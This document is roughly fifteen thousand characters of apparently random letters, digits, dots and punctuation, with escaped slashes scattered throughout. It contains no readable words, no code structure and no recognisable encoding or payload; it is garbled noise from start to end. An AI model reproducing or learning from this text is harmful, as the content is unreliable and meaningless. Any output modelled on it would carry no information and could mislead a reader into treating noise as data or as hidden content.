.iImi4m"F.Nn.dZG3gN.cG.Kg.3.PF.FgTJZlhd3..s.FtBgmadGpCzE\/:.2.jZkhEZDFWJmOCtqKwsh9AgE.gzgn.C.hprvsb;yyIsvmDi.2I.!jhAsAAnyNEl3fCII4chAE.y.ixF4.S.nqi3o\/bEizDiFj(hsB.s"ZNgxhAvOC\/EE.irNwAAJnInChDWjiIw.m.mgNsF.yrMh\/.NGz3CuA:hr\/3w5hyIBC.{..gJT f I4wmi);.xxhGJS5.wAo\\r0gG..3YBxg.w.cq#Cj\'lI..AcZI.yZsywoJStn0#NeNBw0BpSqOgJhg&vgb8ymhcJOvgBp3OkG.mzgcBz;ricncofj0mukqw}s.EAggAC.NhA wmTDIF2qM.m.c@NnDF0eB.FBFNEFTAbh..sFFFll6`l)\/ZooJhs.DFNy8wAVICjz.qNIqGYh5Ok.hwECz\/.DhBAE..ghwbBnABhmy.ChM.IccwJLZci.xZ.KF.mAF090.DIpJ.I1msO1Jm.v.)5 h.vJzhgMB.DBJiV.SFGCGl.4|x.u Iwga.Igs.BMACyaiJgxv\\FzNIiv.EiAJ.ONWmIdG;N.AkFF.kg0r1g+aSoA5By0I..7zxQOIE.TzI4^E iujIqCqG.OJzV.OZ^E)5vJhNlgJ5tBFz4ujMfGnI[..gZ5.dJhAJNxFh.snxO\/.G.ycs8wmN9O j1e.E.mFcw.q.NLmtMJgJB.HjCYwgh.8pQ5whqsh.JvE?FmzivpglgMzJhI.EEA0FcjJik3Co>kmOF:zG S zn.4A8IgY.a# zd I GJfm.3c0mG.yFmgnng2BtZgM\'.Jx*#JtetgmgU xAsAg+y.gs^gAFAayFmCNAwcgw&p.gsFlEy#A8SAI%Zm..GAJm.Gi4skmhMzE?.gFkJidA7ggmNG.SckI..rgAyIj.g.\/Z.^1.CJxpwo.wNZmh.FkmgMie.mAp,mDZkhFLj}zjFt&cJA3 \'Bo.c.6FhIsD..ZmJ\/w\'.j.Cg.5A.ArjrJrh.hDGhkI2Apv`sOgNMEicE.pCmEk.(k mAt1.8FI-i"mwtw.hJ.(D...qBzT3. 8c FsrO{xAA.8ijmCosk\\..CF!mI9N{...0I.c.mfBrm.y..O.iC(.ORY3GgAyIOfnzlAAZ9cMF.dr.+4p.ly.mOnw.IBhEn.jjth.dDfsx!r[w a.2Fcn5yOhj-EO0k\/t5mjAyuFWi%..F.tMjAZ ...@cmpA.OvqCqE%JJ\/y.hpqJDbFg.Ak}.tpA..JIPAjy.(wmB .GoW@J.rOESvFwa.nh.hOEKh !mTmx4ig.3.h5f.1g.so.|s0cEIE..s^jbg).N.xDbF.Qn].ZRwmSswAm@AkO.:OY.kNBw.AF.!B.BEg.i$m.G.di4..jJB.S\/.D.B.vQi30GSKnhtExgE\/8..aEw.zE\/D.jGQJz2cIcA4ODid34E3IhjgciI.YEB.mgFIEFhys.MIyCO&zDhJ|03q.N.ai3FUOjonZBNDg.,A0bFhPBIEZZe.FMAFZEE.ZOuoJq.Jzxzc.EAJEcyI+mOmrJhAsIGB)}kImgAZI.Z.+kl..0yIe$IzIm4JBnwhG+.wFMgJ\/b.G}MAA*7k $12.hldDkluk+yjhm.nIE&.D%s.CILmB0.AiNgh%C.JyB\'.wCmA..Y.i.$ySF.JF% ttChoI)GIx3wT3m+..rIc. .A+vhb.gEh.c]NECGqi.j5g..2mF.pz.fZjwFgFa.Jwly{Y..E.jdDumL.BsJjAJINE.IrimmwsoOggNcZGaqL\\E$..gAEyD.H.h..\/..jAyO.h IAj.4gIIvpy9mEI2ChN.*r.6g_.EAJOO.I88tzdyidGxx.A.p.gsJ\'lg3ZzAN.kO3nO0f2JM3qj d.?I.m.gtCnIJCJR.ekd.G4jrmINYnhJJnFAWJcu&h!dhg83.rgmwgGDAoz. gZJ1Ag8ADr.OFhwJOEF_Z!CNmt3E8g$.NAGDjF.I8\'AIiEECJDaAZc\/DOk..hgnj.Od mllBy}F. Amg.hIC6#lgI\'xeM ZGhwgjqsN7jlutBg.FfAaDHxIgiwp9.x7O.0BxIh.D.m1.yfsmi DhIm.sZNcZg.p`JwNx.IgrzM2pBg^zCm4=BIFkI.em &hiOiFCpEJwg.GKDBlAr"mKl#n;Gx\\gGI.E CmxzAvAvEqxgxuI5bymh..mEAD.G2Fhwi.`2k|. dBg0O.jyyksSq0SAANt>m#$lmp+D$J0oEn.O]VoFTB\/Is^CzvGZAG.A I.\/xC1gvi0uFOtm.0h.xIFnNG.gs.fc..A.IIsIA.EJ!qJDJI.CzFl..icvwFp%lDgcGejN.kfIm.%N .A3CjpxlI3rDg%.kssa.kyoG=0fFYmDgYZ2shsFy.AIXIgFpAFm.iCnAm..w vhy nZmIdna Ap.lt,.gZDvwOAzb08.NIgw*wAD.OKaFmJICyi.iMh.lewmc.3wFz.ZmG&.vmFz5iBSfigLmN.ksd9cf.yIvJ m.Cygq*hGm!saA3d.EQt.dxxAjDMa.Cw.iB\\cIJ8Zjh9Dij.tgaxxF xggghyoM.OOghMFJ\/0sYgJI .mwjwrlkgcMx o.)Ns8fhx\/=$.FIIsEy8hJSp^cGFn7aIO.".AghIrCu4arN\'rGj3JJ#BGij9mmB\/zAgJZanBim70gw..G}.mcJ.uhyh:FAG.I.tiBIEADs..kE4bOsF\/ycp.pCcwh*ps.yl\/I!htA\/\/sg$nmFgy.tAybIgOOS6M5h3MYsNGC.scljmh.c\/G1swzNtZNjhg agS.MjIAwczd.mANE.lB4ss\'to.MG.(1sT.{4h.DSACNyNCi"ZmcnlV.m9ahq..s8JAZ8Pm8ahqE.m4wr.AsDk6iMwJDWDs.hKe.pciI{JAF..tyygUJ9TXED.le9.vgodIIDZ}!...AfJImi"m ..x.XZCZOKrhrg3Q6OSfkDIcTNi*T.%AIp\'mgBg\/.mIqYkG_"AD\/.&AG.bkgk4hC|y.GmwGn g5gSiAJJSEm4N.tZ..Fx3FWAB84gg!MgGigJy.\'AA6siGOawAO%IAmEv#MEG,Fs{.sZAw.Il!.Oi@wjCgIII,OENmgNzGhhFFgyh\/mzSDL_F3I...<O[ImBCCO.J5.hZBw.G.GmCJg gCJwmhFAIhc5mgMN\/5.8}%5mF1shaNhI.gh7T).rlF!NxmEFZD1.mLDgg.I.wxwAN(jEx.hxOtHk2iDcCEgNmh.JG.SsgFZjZaJ9wIATCnk4ZC53hEc%gO.z..mOgNTx\/^Zlvmf2B}.nCCA.A.@fhEhELOB iNYZl\\..3i6l2CooEEkm.2.jDmSID.C<rGkaGMZF5.FF.jA OFsA1rd ZO.hgAqxOwg..OAI.w.gt y9..D2;TmdfJ|9IY.nmA9i#ck. k.t.mgsDH.oS.ZwAAl.8mJG3XxrmGAI.3Jp0fhzrTwGtN.^yhmwsjgg6jDAa.kxtBw Cg. n.2gh`":JpF4..smzemZBJys0.IZTtiOlEO`.g.F1.jmG).YmjFxJBpIh3h+Ibkmg..a ..gFnOzf5nwyGci8J.gh-hOjg1klp&.OhsJzq.3IJ#F.Zcx3EOZmi.pg.3IA.dy,.cCgqgZSKgIE.Og".O...JyDkk\/.r0 cJh4mG\/lgv..Dzfxyt. C5pI8lJ#C3gi.pG.ZxJItJB}.yxkBiQICrg,AAZw1Fmxd31BgdzdwACAG.s.Fd%%cgGD.mAgyz  3CZ.gTAim{yC. NDNpjwN1xIA.CG[BTZhE.EA.Om.JJ.GS pE.hjEm.xmZN\/.4n$GJg 8 .h0.OC.w.B#OBOGcFuxz7OwOhBzONORowmMZJ.@NOp.InmCFAg.JDA3 vZ0FwFG(zNGO@oZcmO.GCghmWAmmAG.cGjFgycDa.u..pled41Jc(nB.J]E.BOzA.Z.zF.DJF+ci<cyOs.mB\\AdxixpNgx.d{gXCiEOBE1r.jilkZOZh OA yp.2q3IgOuo.0IC.3g. DMZm \/mCc.IJw.G.r0tgJI.mAngOA-Lh.3wFCO.ggZ\/P.I2m>2.eClxAhzFrWgAAqJhh CzJ.m.Fv.BJ.s.%i..Cp..k.4g.ZgglvCyIia@plsJmhZkHUivABna0IFwqAB$i3u33.ZBzDm!FNTOvYIs.pFtmR9.Fh.J\/dhhmIyEg%iy.I2.wG.s3Em.tJmI.Jy3JI. mIp.F`OkyIl..gpJN\/gEJ3_JBgjjsgDF9xOmmw)B+n}IvEF)GcggA|mmuumFF.0v.E mvJO0FIIxg.CzJhh4AI .m.pFlA4vi.ipA3Z.pOm 6C80+j\/BFAqN Js*&i.5cI|aECbety.InAyg.O GoU.I2.!m.O..mBd_ARfOIZ..qyyl0IhNSqd.siEBSglmkgGu3pBJZGDJz.Jgfm.nFso lri \/a.9I.JlKmI-mINFsMOA.hprcRmCgxi.huMGI\/SJc3orEStgczCLfga viJqgOAAy.SFgEBtZg.NmG.np.ZGhf.4r]B4ZOixZ_oGIj.FoAI23qV0CFo!z#xd8zri.O8x&ygjmaZ1OZ*4|s..I.GG.i19`m.gJJUh.nsC.Oj.7F..gmpTIS&Azk\/.pjsD3rwF.hp .zJFhM0gcwDUwJFGY...G nwpB+.i8F5mbB.Igwy3D5.f...inCqDn3\/z.OJi4\/!Z5spOuoCD;j=IJ.AIO.0pMzF.Mg4M.Arg$.ZtkI>FALcI.Aqz EOmAJ.m.ZJgty.gE. Z9%oI5h.CGNOmqgmICAghDIZ.wA#W.3w8pOPwm.uOFA.BNBO@cy.oOo .nFtgJ2aIfBmn2gri7IvcEgEg$JjTEdJiOoCJ.oDj\/mZ.sS A0hyxgEcE3qEg\/Z\'.hF9 3.NwihniDb.<Dk 6}mgNEZ.!3GjJ.iN\/hfJ:MF.O).A.B.lchZhO..mF,\/SiwCJIFyoSB6Oh\/g.wpwmJ}lGoI..MAJ.IAD]7EJkWZAF_1l1jHpIk.1.c^.go.BJ\/\/BJ DIAZ.Ea.zc.3mJ.rykwZroCAE.gDBBJBmIg0f FhbBJw8NC.Alh.frzlwn.fqv.JGJy4ZGYnJ3Ewr5!jMYpJqsMpxgAhA\/\/\/JJgO jhxktiIJG%.E!C.sFBdcO3..E0y.p.CcMIwftyjjGkmnAEdGBpqyi "Bq7)0im(.aChZpiwqjmiOiy.0IFwNqO.#dJwOFJwDIZ!zpxIGE0>3#HaI\'dMDCT.A7!A!CJIfOmEBI...m3lGjlhx.&EFZG)2ByNOlwIACD.c>EFA ISCAIiidlzAngMlp.JZF.w{nIm.$mz1NygzZGZ[gI.&gZlxGm40iyhaCEJDqghON.Ug,Cs..MCBLMZg.4ngFA..4xg.A.MJZSZNYm\\mtn4FD.x.VY.hog.Zy9uAbg2.kvAU.Ew.z4mNxO y!I.GZSBIj*xL#irCOJmqI.9wNKqjF2M@MyF{AhisJlCjSCN%.hEgSJSIrAD.F.xC GF vmk.GlifORB:t.h9#lCGCyX|FJBksfIjIto3NsF..SADAcJhkl:orBIqIkIbc.sAIqFuU-k8dAAQwwfgBIZ1dAFsp.kzYjYmx$iFwkGBC0..XmQIz...ZFM5hBk\/2OA $ADS.lYAgs[DV. @IAyBDOmJB.3iFslciH1wwhZJIVc>sBiJ.p_JAh(OIj7E8^Ii.ahI*h.8AjNdh  KgI.\/mOXy.B=Th.n=BwZDh...IqnBSIgEDwY6F.ws"!man..AiEzvmqm hA10gacAyIMGcAgQ.$xs.CghAx.J\\Ch.ZnnI$CGN6JsAwt.C.IJJIgmIm lIZCEGHh6A9g xdFj.J4.ixJ4S8m.hjFZ3CInNB.w1S7Oi,gkF.&Nwde.jC0.l<i.#yOBXFAI.yv1c.NAyjrGBI( xlh.ngrmBtG=.PwqI.hwr\/Ax|J.@i.Gd>yGg.. FGvn.crk{gE^AO.61JimOIn\'033G.yBAOi.giB+B.9Jc FQgA.GwgCio4ij.JAhmBAC4CwFr55CBb0AI\'.OpiZsg7s.h.DmFFdFfOGM..I\/BmZ&s{.mmzg \/\'G]7_CrADK.2xJzgrdzS \'MJ.AHmqxIpxhI25JSAsdgXG J JAGy.mZZdshJvzhr4ij.YrovZ..SB.xwA.=.nwIw.h.OymA1Dmi.r1.C.37AAOOGkAEF..ckjqC2ifhc9IFImxgC0DAwCt.FO.APycyIG0%#vZ.EOA.mrJkT.T +ADEUgwA.y.\'6CZIbggMAmFnb0QlSZ.G.AAO0cem.Aqp jzW.fklcFNwh.dA9."dZ.!vk6.&isgoN@.!..Ig.38Fz2pmf\/DI.d<ghJEAymjJJF0.MBeD$.F..yjjGApA)>ZB|a.F\\qcwFOOIF\/5GNIJ.hl\\gjII whI30taX.BBkI. A..8EpBByJPg.B2GS.J?gFx.Fq.NnfgJ.C4SCsi.,A.A0\/pAz.hEm.,mZ6+.g.yIG0ZiII M3CoqzB.gpAwg8FGmo\/SmmpNyb.ImzEyzZDrmmCkJrSOmY.xEF4.ZGxJTzA...IGhO.TyIiyJ.CpOI*i.ZmfE@i0J4cFzAmrzp.sB.n^..P3aGy0pAl`):njgGF3c%Ooph.iwJ.ACG_I.=wj9mj\\|k[umh\/gni.mgDep. m.m.Jr`B4-.wIJ.iJmEQGm_hh.mnF.WzwIXJFHNF6J^FZIMRzJ FB\/1qd.Bm..A|TQiOIId5GJm.JEv80di\\m`NBDC.AF.IJwGh.gkE.ywI..s.-08giFBBIIaA!.O..p4wUIEIADtgb9j#.t h#0OmN58.uz.m.gzBbZtFJOMCNBJCgIsZEmxhEtTe.mCmFFrzJE3hFF.CS^mA*GGOzZmEAg|C.skJEzMIf.AOyXAgElwOZ\'W.jA!*th8gG2A|jAOA.SzmbmhACOwi}yNS\/JvBJI.NrE6gBammc(r@O.k+.wYgIcOZ.ZOjMt..Eclk.y)CG\/jFJu|F.0PNNiICcJnDiFkJxg.Zwlm..CmIpmAd gyimBzl{vFi1kZM.M.ZA\'0..hix.lB5#.Ex.ycRx.rJgmyM gA@A0IzrJEy..r.FEjnvpJB.Jx(k[g.b.FOJ0In<Un.c. gJPu7ghmAIfF.VjAy.Y0.FIA.JIIIIgF)\/AoFoE3v4phOvOc..wAGAc 0..5FIZAN.msGlx.hD.C5hFIg\/.Ah}AfIgLtqOauISGsyziLnZAwjggMNhi.GJOO.3g.qODFghiCog..A.hDCAg.hBO(gh.GsmkEmM.h_a4VhOEgAF{..e7N`.Id.Ic9CbAs.B.07hF_JzcEm0wn.IAC\\.|:jSha!E.OMsgL..mOGS\/FGp I.ZsZt\/04As.y\/hz.v.UEE.%.EayI8NFy\'d& mzmh\'OnrMv.iS]G\/ .EknztJ|F5EsUrvv.6vmgB0%B3JLBNhMw1J.sglj\/wwhBAgSIwiy.hJ+GMzemN0yCYjxOih_\/xNtJA9pFJJOxhImIh6iAli.i"C..wmA8.c0Nck2imJiBCIr"1y..JlZMG0Gh.9IggNAhiZtl.AOJ]g]\'8mw.Il..NJ4FCD2I.gFkIBO.CAGZvhkB^jImOISGB.Ffh.krmG.k.x.hLh $EdjzwEiwmEhOCjEir.ZX.yvkMrCBMG.ygJDFXMGB6\/"yAEoFw-xhDOSBld.ls 4.Fg c.c.DAluogDz2 k.gxFF .|Nk\'D.eA(Jn6hQ3F&IO.wZc4GA0BhNGb.FIE.cgiwF!Fs.HKrhGta4gM fgIiOFi.G.r.g.Z1GGTyhA.J\'.xus)OhgNdgwAnI,.njjgm.ID|..w?I.Bh.x.]Ng.IF4bihiBE.A.M.mYhfs..lmAslJclHSgEhbBcp.[xZIQxdcEEmyN.NUsGIDEgtdI..B.m.GvOI7F;A+O.kIg .4$gqm5+^?aOYq2OpEGtoh8..CI0O.xihcNqcmgI|GkgMzcFjlm|IFqFO.igp.zIJ4gh0vmmJ.aVomEi0jJ5hhMsF.kJgiM4O.Z.jjO79MIYBd3.mJ.s..Rsw..l{3z.5OzyzIzw.S3pjj g Fi..hNz[M.5XBxZ{IhOApvmhBImgFCIOgJx#mAeMt.FwOI .C.x.IChGrf.w7LSJAJ II.ZmmjoA.Gj..Q.m.y\/Lbhh.Cz<`m$nhmCqF.g.mEhgIF^l$mO\/J.M%yp4h3JAC -AkC0yyLiUamI.8MismImC.<:pGhryJHs.ODl,j@z*FgFGaGwgA0.D.LOln..J+G0D.[ZAmE!.B.vjCiZFh\'An...xzJzh3psOm\/sNdGfGCAmFxD[C0OSjhEm0x.gSkZG.mMEI190w.E15k3Eoo(OOhh?h`CF\\gwg52{e.SIEAk0tVkCI-sJOi 5Eq27g\/pcpN.jJmJGEGyrFEOgtJ_I8EjgGx=.)OhB4AZ\\pIg y3EFnME wnyb.JSGsCxCpprikA0ADIAN.8Ip5y.IEG85xJDJ.ii v2gmkJF1VA.kw0at.geq.I*.gnJ4CGZOg1h+I\/kFgZyYoppEDhBZ3xF_RNJNG;nwgBjtOgZpmFmd.CAdFh.B.).CGxgjp3GakvP?rx Ic3YkgAAKOz.st.mJZMy;ODyACgqg)|OnCzxcE..AMn<D3.(.Jj.MmZJB.ohyFDjIEO..g.OqAh., ZJYm.mFmjqC...wMCI.J$gGm.w0wFvCIg I!gI5A..N}.tf_m.GIJ)OzmC.3FCmOZ8jJ0-GpuFwp4BRnd.swlDjJhZ-31x.NgwmB+F5ZsNDSZgBED_nOC0hCh.i.Ap ..AB0Jhjo.NipmmQ.gtpEEc.n]w.mCzBhy4G#D\'..I-FyyhElbEl..hqhxIo.Ecg.voow_EgOgCIF jyDpBagcgty5k4.J\/.\/EGwIEFyCk. JF.gm9.DwWEmlmyIgCl.O0izCa.vGF..ImFqJlEENGJOmAz8DEJD*hNCNo2mLkti 6.|Y0mvpl)gA4Aly>.Ig.dcA%vigIhvN..\\#m.h.\\EA0g.amvj0i.I.{yC.Ag=.jgIDpA.fOG.gtjwJJI._h..khqdesi.Cz>EINIys.IBsoqg. I.lFOCNEJZ-nHIDDAohE|NC0xZ.hx7CSCm.C..sScwANh,Eu..R.l0.F.I\/mI.FZOyBpzgthwwzFMcgCaGOg e]CZ.h3[.gFJmiEhOJ\'IkOg;.kgwF.mh\/.hZxh0Fmo...uBI3TcIw EIkNgyI.E\/2FGJsGcmDS.Ist(gf...g(.rwhhnCj3mc..I.GfhrHz&DrzhB.EFchIogwOI.Z..k$C.Fw.hF2.G.C...7sm.TB030a.CdHJcywfS@y3xh.0ISi .Ch3G)wmOZ.wIy.BGC.8qI.Z0M\/AgyOCJoIidAsk0MqZEr$E.0jEkAd.rG.(BA\\E8FSOjgS.Cj0yqy\/IdOq3BD9..gO{mIz.wrNdiJDyE.wOdh.gEg.mmOym!w.cAgpFA Fnjm8g.NAjTqKMZOAlogQ5E@IjFchgglnrFAgUCO$SiM.sZAcf1ym.pngxx.3yxFg[mcARjKmGEDZkEakCg&yQmYJ.ATDo4HbC OMIF0bSg.ukac_hFIsIhAajZ{wGIm.OI.odgN4Az;#.mGwG. xIAmy0c.pFIgqv(J8eBDJ.pB.wNgrMy0qhxhNF.N BgIIOJgZZdpCC.dN3FgAFg\/ZlBgjl2I AiBxAgQ..hw..Z.0JEoxGkjsi.hA!FDExYNOpP^AFr.js8O.G. JJDDm..AMCAmxBEbnw\/}4$sF3nGwwoCacGmA.uCIg2AlOZg1E..ych.OyOG>gmNw.\/.kZA.)mygJCk.4..mAZwr21lw.ODg IA\/mIV3c8DS.h A9geffJkFMFgZAS6\/]JG0\/Uc I[hjmIjgKCocDz3g!>S.A.M1EFDG+.hhavay_\/Ig\/$`KM{JSsD.iw AADw8PhwE..A.YE18y..C AUOO.N09Bm.AV..ycmA.\/.CD.%A Bk0N O.nAhIO0.iAyIFcF#JF!ioIl8.kypkwI.m.f0v).Mk4`JIzmGt$S\/\/qiTiOZItlADFutc4.5mNI?s.Sm8BIAASbOEuJ .Da.21iI.AJCjODFOOsLh]9=E.jkEAOs1ECIiGOMg 5.i.E+YIsmOsvg.Gt\/w9J\'BwDu.JOb.JyFcFs.^I# Aj9AMy!O..5ZMgcC.mgB0<EIAm{h[.zsnqiAyCAm*I.Fh.4.ki.3S-xIxm.2Zjc$O3.rpDthmmIKg0iOByFFlw.gEnJ:.M.4i.o97x*gtmAxC9.:0gZmv7.hgcwZgzIlgg>.zO.smma $\/ImF".hsAn8H7.A Cz.0.wyc CC sfA\'"cz\/<l5f3z\/qpOOI.e)jcJ1Fj5Z8K.TICgiFSBW.uJg.%(w)I.CsICCCD.Z.cAcnwOEfm92Qmj"3uc"ysU..mmCapyI"vo0IG..Ax.x.Oc.khhg2.dzyOBrnzhl %xs`"mE?C\/mig.qF9D.IA.j.Fg.s.-wO8JR0Ch9Xmuj.g\/FZ$F\/I6zFNxIcx.0c.wwmFC\\XMC0+..YTEZIkFx#B.wEO.wehYJm jT5MhEmmg.G#Ca.M3*mr.mxzG]-.Sx.JEgmj *gizw.J`t3J.q>gx(dMBJ.DhGhOMSz\\.BE..9E.gIx..FEwqmdIkhfh4A.#wm.OuFSBmrgm@.Su}\';6XkCB..IAl gkO>iJgvcsweetzGI\'0m{s..dz1Z{JCh.OMNOO(ZCCBIw7:NNFyZh.SxDgz1.\'.FF(.GTgN\/.wJIqnJlk.ZNmJ#zg+UJ.E.w..$^OOv@\/s0DFFg!z.YIxBcZi[mEGgFJ..h.kG!zB.paOEMAxamG&.zNZzOIQ0BrEgAwGOIACF8.$GThcv.zSwAjFDwShIIAZrZsJF.ZBDF.Owmh..nj?WaCI CDJO.d+7"DoZ0IFD2iE..G. 0Ez.wc.Fww FBl 6cJvxGIqt\/ga3PMA3JINqA..\\.gJ 3"v3CO%.h.xIh.sJx..EEhhqN.gc@bnqyZj.C.GvEhgZhJTZgOc.>ZCP`dan:i,ii[5bodym\'gA.BIC:dIGFgDI..hg{8O hg MrAmW2F.I kasymm.N_GxE[gAshxnJAVFh.W9O[i.wtA C.J.AIBIh.CM2Nyw3I.tOEIrmOIgO-FOmc6h.I..C.yhhtOOm.EbFSMhkHEEI.Fyu.3Wh06JwBIFG8zOwgFIF.xFw.mOCN..FS"r[S>"C. !C,auwZtZ\/.p3xgs!.`O.O.jiF..mI3z9g$ \/5wQEAl ywmAAyRIyAtJ.sY"CG\/SAm^wg?h.gG#(qByJYhkFfIhmcnqA.IaSn;eJwF..JomegsFzGG.rOVGitIk.zJj3.)PCF<mzpIBmGcfhCdpJdSFFx^\/g8.pSI@Ym.o?.iJH.IMujsgE7I2FpJIhAG;NBIsIFjjsgEs xJAGOhJAFAyI.gN 7ZhsT9-9aC..FFM.C+qE..jFOI.3F_IyIzGjEGmCOh.2CINnwgg.ptIr3kJOZj.arFcZZJp4iCr.IR.wmIOl.OayvE.m.nsYm0TmOs.ls[hzDmAId.4Ob.k.glqJ.wC,.F5IitgFMmO{1DABgqOIOCq.. l s0.imnop0JD<B.IqiEJbd+8!.NCI0{.. ..AAOCcmzFHJOC.h3sMYg?y$..wC}tIlIj5OgkcqO.hEA ci\/EsACn].yCwYAOzdx\'Jo.*AtlpFOEqsgrIhIIhEm.IksF&gm.AIvrzIqg JKdaDlmrytnWIg.FcJ.IOLGGAiFAsOxm0.G|Cs yC3m Jm5EFg0.msixFAE2%,Em.l.GFohjEszF4h.y5."Bm..CicI.`l%A9bXhlxY\/AOIIy$.mwnOJ\/36Jr.hs.\'zOmhFIsiGOmJ1O|N)kmi.A.Eo.wz5g.0z.F.oICsIxFBB0IANEOE\/.%qc5e%.AZ,8Ojq.EjwZ\/im0wi%um[GCo.NOJ\/RAmqhF6Bcm"G3Nx0h..xdA$Jw!mS8 Dz oj9.0mZ9nGmBh0yOcvMah.@g.=. hyLzhEFBOoy.A.Bh.N0J.ogGZF$ m.Ee1bNEJ.,Jm\/IgSnygmkSJn.AjpdJyIAifiJ.OsgA..W9\'Ij!whFB9kIGD E&r..Elgxi.Z.hio.OiuZjZI*wCglhSgi.K.kaICImmhnGgvRguZgg...Grwzj.m)gbG.gS..B.A[CxtgOJw)INAOOf3w bwOFzJAEEskO.O"..BZF...B0Jw#DGFC5.ug.yAnhwphZgJ9J.AAEJt.uSh.OGjO.wzc.kI3I2.].HEn=9I3mBlJN3mg0g rA..0IrAwJ)ciA.6a..hiG!ICyOwN1.npDD.swgy.c.zAsG.awDgF\' w.hID.FJF.Or.1m).lJI.3< ZO"s.x3M.kxgGwigOwBm.DAspFMp.I..$1r.i.h.lIcZFpkpGgt{.Mg%BA\\xzz4COc)OIl".mGa SNw.ID[0goBstw.Zo<h.h..EnBDBxGhnhOI>Y\'gIJ.U+IEwwLSd.qvB4FrOhE{.2.fC\/G..GfOb.k3.wiEAECiZYmew#CV BOmCgA0\/TJt..Gw.<.*.gCkCg+mzfC.rR9Pvp.ho...JjlZynwJ.1ICmc3.Anx.TMAA=w0ZFAI&mgAJImfznmI3Z9EO.kO6BO.wp.cA-B0gy.E.meIIJmnMrIrdAj.iNdJabg.ozJgwDp3EIxBLaZCgsfNy.) j{D!C\/wz.|BF0llMOS.Ch.OlFmnosp8.giAj.3I3.q\/gC$w.OyZ mwvGhmZI3vA..O)"F.aGEAJIvm5wjGI.aA33isg]x.hiFyypFIdc.AIsgOsxs_+M..kZH.ci+ihEGD;nB.!i.k.f4MhB0O3.s0*Z.o4.rg.hFA8SnngD4C.JmEa0JhthNvN.itc.oIDhz.3.ijA.ihtA8ht2y#mM3uEYZN.C.!.!ve{MOm2.%UIO.AwA.bJ hIJFIEMcqA^.nm.jGw.DD.IbzG1qcB.yClFsI9] .ODFBBAMOED.0<.\'C.kAqwC.q..zcizitWhW3gIiymw#FpCC!..\\G th0. JGiZE.:J+.Fd0mINF\'SJ8.JxFMCJAxgSlAIBIcqAs|.m. GCF7.u.l.^j3\/jFuw..ZDC8GpFIRIoh2AJE.EvOeT9D[ghJ7.CEijcggCA95EE.hAjIZGn.D.IJ.O-ltGdAzCoCD9IIvzIFGAmwggIIqiIAop.ai..mJB.53dkcJxT..tgsEIj.ggBB{r g..OkIAx(Z.gyypAmZEOd...ayI.G\/wFO.A.hBEgI*z..ArjIgI30EJj9nJGmY3XVt02\/I.\/.cx.xm.ZjmI..I\\.N EZcdA2.OFO.lwZDIA((mmsxq.g*gOFE(.3N.Jn1hHi\'Jm.+EFt\/GyE5rYTS9Ds_nI.o.{q (AhI.mgJ#IgrL7.wIpONOh#gzr$&JA5vMi.F_\/BZO1G...cwi"fw\/%yd .JA)g{w.gyFA.wm$<ypt#EIOnq$h.N.tIpgk4Ng.5#zi.jzBsm\'OqC.s\/yuyAmFwvBmEyFZ4jdm5J7tqOyFr.gAshl \/"Bmj.)p..EClhqw1Om* OJM^.I1 b.IcmzAAJFr\/.AivuyFb.IESJNRAgt PF>ogAFx".EAhGICd.9joAI\/\'AgtS.BNi?jC.B3JSFd^lt yDCjr. oO)I.Fhs09tM gbw.y33OM>p.l\/3i$m.*OJywr.z)EmIAFg.tsji".vITSJ2A45qG..gGyJy\/.ThAAVrno.A.\'hCw<hEik8JSGmxg.\/lC#FoI..JnIyCjj#.aMxkbAk*4.c.D5I?JC$A0OBhLJh.gT..mv]0!Iam..O..I#ifZ5yJEZnC.vD`c\/.MOCIIX.kOmsBemDi\/.CGha.I}.wjCC(J cEE.CIAZIj.7 Jp.C.F$i"!.py.\/+ZE.Cmm)\/Ow..h+AZG.jf.TFAXgm!]ZA.SOVkzmAvoSfFI{rF..*dGJ.f.W+J<F\'l0A4HIyporJ!UgAJfI..smEICuECIXZ+FIm55a+MZ1AOO.S-Jkkip$5Js!tgC9n4\'Ajcp)NSiY.F2.m_$LJrv1A.Az\/OzdiDwIASOxwzAGruJ.NlyzIx.h5J+Fonz\/hG`+FFz0%<yErhh.GGlO.Gr.F1P.S.rO EAFIMpgN[.xpgA IOAjwmg.hOwZIwmAJI\/ZpIloIJOm.d.Z:GZwFKCFj4J\'w.ikIFOZAJ.I.DFF.E8..i 0s3tO^JBSqCg.I3+Is$ZJh.wSIOki(w m-+c)ggghmmICAO4mmGNg+mF.s ..Xc.FOgqKJcJ.pJw0.JgwGE_70hEelmDAvu\/yM_h.0O0EsZhYyrqIhg2..5mD!M sNejkEFl3ohXyFghXBap Ac..BSY0G0s:gzI)GwAt.|MmIEca#TwFO!f8x73}6AZFM&Cm qxyEghnqgJWg+Zai[v`gZ.c_ml.J;mEIkxk"JkDiIIIC.Z\/vLqpMOIF[O6Ai3acj.9.SNJYkOOvyZOrFA|CnINc.a.jvFVl%\/.|vFw.auN.h.)yMx.jm|juJ.z.g >6i1M..F.Gld8a]AFcwqAOY.swa#ZZFsy Z(i;Oy.JJiOfwD<tCwZ4OEg.b3GCZHzC.Ow.FgDFhj7m.7p(..JB$.cq^NIb}CrkA0ACF&F5ZE&jlIyi^B.w9j_Bz..uy.A.PkAJmAB.JiGAB wD rzAgOtCA3y,AO9r.w7FO|Zo.!.Oymm;ZmO.J{.F..ZSmlJcgr9X g4ICgsIm5mEmzzihOs.FiE..D..BmGi5g!.y. .MposBJ1kg.47FOI.kAeA<HhBsA.z< JOe#w .an&I.Fu\/xB,i.cFw\'lF=ZigC3IJ.X \/kIC!vyF?MFsmNmOm.nOTaJgI.CD;kD..MAnmzw.!Gd"oh {Am98Arp.JGA+Ew.cDnjj.pywyI2..AQvT.ZADZF..tgCGp..(Eswag ;E\/St2gmF9DpA..gEFCp.DzBw.pEjDxzAmOi.VwTjNGj.Fv2.s"+nc..m.g"..yu\/gFDJuF9G$.mmO\/nfbgn[FIiDatjFzbpJfIYdF[IONyGszyh3OJEM"DB2AC.Gdi.OmhiF3\/dA.xDJ.ImCH0-BIiyyIDmNAE\/4 A@ mP;qOmZBs9oApgl`rnBEF lB.FIIzy.O0;2NfGmhZh\/mGJfs3D..gNyDC_ym4pMjsEAmmmhOM\/7I.sgGgIiFjgBgJF|cE0wD4.h.OAMJr3Bh&.h!hBOCSOgIFrAnA6hmJGImnDCihAySjwZ)vAy\/yfxCweNk I.OiS3M. gA{OBIhwr3A Awc{.Om5 FyFwyJg\'s\/g.c.92gpEwlZ[mAOcKgJSZG iFj:M.ghM\/jxxw.xkM3Jz..cX4lDmBmE.GwOs..FGi"%B5EBmJw.FCyxOnmxZGwAZ92fx.D 